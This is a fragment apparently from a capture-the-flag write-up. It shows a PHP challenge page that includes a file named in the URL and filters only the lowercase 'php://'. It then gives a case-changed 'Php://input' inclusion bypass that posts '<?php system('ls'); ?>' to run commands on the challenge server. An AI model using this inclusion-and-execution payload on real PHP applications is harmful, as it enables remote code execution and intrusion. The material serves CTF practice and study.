 <?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网
SQL Error Based WAF XSS LFI Bypasser
Load URL http://111.198.29.45:38013/index.php/?page=Php://input
Spit URL
Execution
Post Data Referrer Reverse Base64
Post data <?php system('ls'); ?>